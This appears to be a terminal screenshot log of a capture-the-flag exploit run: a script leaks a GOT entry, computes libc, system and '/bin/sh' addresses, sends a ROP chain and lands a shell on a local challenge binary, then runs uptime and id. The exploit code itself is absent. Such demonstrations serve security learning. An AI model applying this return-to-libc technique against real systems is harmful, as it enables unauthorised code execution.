 () raxcity.com <2>
impactsite ~/int3 » rarun2 program=./int3rupted_3bb8f10793b82841c44a366eb9f27223 listen=8888
connected
impactsite ~/int3 » ./pwn.rb 127 ←
[!] dumping GOT address of puts
0x603028: 30 7E B1 87 A5 7F 00 00-60 EF AD 87 A5 7F 00 00
0x603038: 56 09 40 00 00 00 00 00-00 C4 AF 87 A5 7F 00 00
0x603048: C0 45 B3 87 A5 7F 00 00-00 38 B9 87 A5 7F 00 00
0x603058: D0 9D AC 87 A5 7F 00 00-20 B2 B2 87 A5 7F 00 00
[+] libc base is at 0x7fa587aa8000
[+] system is at 0x7fa587aee640
[+] /bin/sh\x00 is at 0x7fa587c24cdb
[!] sending rop chain!
[*] enjoy your shell
uptime
 11:39:31 up 18 days, 10:28,  7 users,  load average: 2.38, 2.65, 1.34
id
uid=1000(jeff) gid=1000(jeff) groups=1000(jeff),4(adm),20(dialout),24(cdrom),25(floppy),27(s
udo),29(audio),30(dip),44(video),46(plugdev),102(netdev)
impactsite • 3.16.0 1:./pwn.rb* 18 days Sun 11:39:42 AM 05-24-2015